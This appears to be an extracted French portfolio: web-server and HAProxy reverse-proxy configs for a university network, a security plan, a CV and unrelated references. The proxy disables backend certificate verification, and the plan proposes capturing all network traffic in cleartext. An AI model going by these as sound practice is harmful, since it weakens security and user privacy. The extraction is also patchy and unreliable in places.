    location \sim* /orig/(.+\.jpg)$ {
    add_header Content-disposition "attachment; filename=$1";
}
location / {
    # This is cool because no php is touched for static content.
    # include the "?$args" part so non-default permalinks
    # doesn't break when using query string
    try_files $uri $uri/ /index.php?$args;
}
   location /wp-admin/ {
    index index.php
    try_files $uri $uri/ /index.php?$args;
}
    location ~\.php$ {
        try_files $uri =404;
        fastcgi_split_path_info ^(.+?\.php)(/.+)$;
        fastcgi_pass unix:/var/run/php7.4-fpm-example.sock;
        fastcgi_index index.php;
        fastcgi_param SCRIPT_FILENAME
         ,→ $document_root$fastcgi_script_name;
        include /etc/nginx/fastcgi_params;
    }
}
```
Serveur Frontend :

Reverse Proxy

haproxy.cfg

# timeouts so that long-running CLI commands will work. global maxconn 256 log 127.0.0.1 local0 debug defaults log global maxconn 200 timeout connect 5s timeout client 5min timeout server 5min frontend Local\_Server bind \$IP FRONTEND:443 ssl crt *,<sup>→</sup>* /etc/letsencrypt/live/univ-cabes.fr/fullchain.pem acl is-blocked-ip src -f /etc/haproxy/blocklisted.ips http-request deny if is-blocked-ip # use a stick table to track request rates stick-table type ip size 100k expire 2m store http\_req\_rate(1m) http-request track-sc0 src # Deny if they exceed the limit acl too\_many\_requests sc\_http\_req\_rate(0) gt 20 http-request deny deny\_status 429 if too\_many\_requests acl network\_allowed src \$IP\_PUB\_DMZ tcp-request connection reject if !network\_allowed

option tcplog mode tcp default backend web backend web mode tcp option ssl-hello-chk server web \$IP\_BACKEND:443 ssl verify none

/etc/apache2/sites-enabled/000-default.cfg

```
<VirtualHost *:80>
   ServerAdmin webmaster@localhost
   DocumentRoot /var/www/html
   Redirect permanent / https://univ-cabes.fr/
   ErrorLog ${APACHE_LOG_DIR}/error.log
   CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
```
Le Poste 192.49.48.1 a accès à tous les réseaux (réseau Sécurisation) et toutes les machines Le sous-réseau 192.49.48.0/24 a accès a l'ensemble du réseau 192.49.49.0/24 (accès au cloud, CRM logiciels scientifiques, Web, messagerie, DNS) Le sous réseau 192.49.49.0/24 (réseau étudiant n'a accès qu'à son propre sous réseau) on laissera tout de même un accès au "cloud" et aux "logiciels scientifiques" sur demande de l'enseignant avec un iptables FORWARD, plus un accès à la messagerie (accès RoundCUBE) et au Web bien sûr en comptant que tout le monde est sensé disposer de cet accès.

```
.------------------------------------------------.
|.---------. .------------. |
||Etudiants|------>|Serveurs | .--------. |
|.--------. |FTP,SMTP,DNS| |Web
```


• Quelles procédures mettez-vous en place? -> Administratives? Contacter RENATER leur demander une ligne avec du 1Gb/s soit ((1GB/s)/500 Postes)=2Mb/s pour tous les postes en condition maximum d'utilisation). Vérifier si les mesures sont conformes avec l'ISO-27001

#### -> Procédures techniques

DNS menteur Google safe search Machine 192.49.48.1 Nessus Shinken iptables accept sur l'ensemble du réseau squid sur tous les serveurs haproxy en reverse proxy sur le front-end WinJa sur les ordinateurs Windows qui scanne et verifie sur VirusTotal un ensemble de fichiers Mise en place d'un honeypot avec acl de haproxy qui rejettent les IP atteignant ce honeypot. On fait en sorte que l'identité de l'utilisateur soit établie avec l'ID du VLAN et le matériel utilisé par son adresse MAC. On fait le choix de proscrire le Wifi "Public" du moins les trames en clair sur le réseau.

Perspectives : Mise en place d'une boîte noire qui intercepte l'ensemble des trames (en clair si possible) qui les stocke, impossibles d'accès sans procédure judiciaire.

## Curriculum Vitae

# Python program to say hello via bash cmd # importing os module import os # Command to execute cmd = 'echo "Bonjour le monde"' # Using os.system() method os.system(cmd)

## Formation

#### vi formation.c



```
printf("* Licence Professionnelle Administration Systèmes et
,→ réseaux %i-%i\n - Validée Mention Assez Bien\n",2020,2021);
   return 1
}
```
Ctrl^C :wq!

gcc formation.c -o formation

./formation

Université de Perpignan Via Domitia

- \* Licence Electronique Electrotechnique Automatique 2003-2006
	- Validée Mention Passable
- \* Master Recherche Electronique Automatique Informatique 2011-2013
	- Validé Mention Assez Bien
- \* Licence Professionnelle Administration Systèmes et réseaux
- *,<sup>→</sup>* 2020-2021
	- Validée Mention Assez Bien

### Expérience

- Petits travaux saisonniers
- Electricien du Bâtiment
- 2013 ProMES-CNRS Automaticien
- 2017 Enseignement Secondaire STI2D
- 2019 Consultant Tata Advanced Systems Limited
- 2021 ( Ne peut citer le nom de l'entreprise Clause de Confidentialité ) Télécomunications ( Téléphonie, RFID-NFC )
- 2021 ProMES-CNRS : Mise en place d'un Traqueur GPS over LoRa

## Compétences

### echo "bash"

printf("c");

- LoRa
- Mobile Networks
- RFID / NFC

### print("python")

- Sécurisation Réseaux
	- -> Haproxy ( Backend/Frontend + iptables )
	- -> Audit de sécurité nmap | OpenVAS | nikto.pl | metasploit | Shodan

## Réseaux Sociaux

So...



References

[1] ICAO : International Civil Aviation Organization, United States of America. *Procedures for Air Navigation Services*, nov 10 2016.

- [2] Paul Champsaur, République Française. *Autorité de Régulation des Communications électroniques et des Postes Décision n° 06-0140 de l'Autorité de régulation des communications électroniques et des postes en date du 31 janvier 2006 autorisant la Société française du radiotéléphone à utiliser des fréquences dans les bandes 900 MHz et 1800 MHz pour établir et exploiter un réseau radioélectrique ouvert au public*. Autorité de régulation des communications électroniques et des postes, France, jan 31 2006.
- [3] République Française. *Les allocations de spectre en France, dans les fréquences GSM et UMTS, aux différents opérateurs*. Autorité de régulation des communications électroniques et des postes, France, oct 26 2010.